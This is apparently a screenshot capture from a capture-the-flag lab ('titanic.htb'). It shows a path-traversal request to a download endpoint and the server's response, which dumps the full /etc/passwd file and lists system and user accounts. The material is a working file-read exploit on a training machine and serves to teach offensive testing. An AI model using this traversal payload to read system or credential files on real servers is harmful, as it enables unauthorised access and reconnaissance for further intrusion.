 GET /download?ticket=../../../../../../etc/passwd HTTP/1.1
Host: titanic.htb
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.7
Accept-Language: en-US
Referer: http://titanic.htb/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Feb 2025 12:24:21 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="../../../../../../etc/passwd"
5 Content-Type: application/octet-stream
6 Content-Length: 1951
7 Last-Modified: Fri, 07 Feb 2025 11:16:19 GMT
8 Cache-Control: no-cache
9 ETag: "1738926979.4294043-1951-1015942535"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
32 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
33 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
35 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
36 pollinate:x:105:1::/var/cache/pollinate:/bin/false
37 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
38 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
39 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
40 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
41 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
42 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
43 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
44 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
45 developer:x:1000:1000:developer:/home/developer:/bin/bash
46 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
47 dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
48 _laurel:x:998:998::/var/log/laurel:/bin/false
49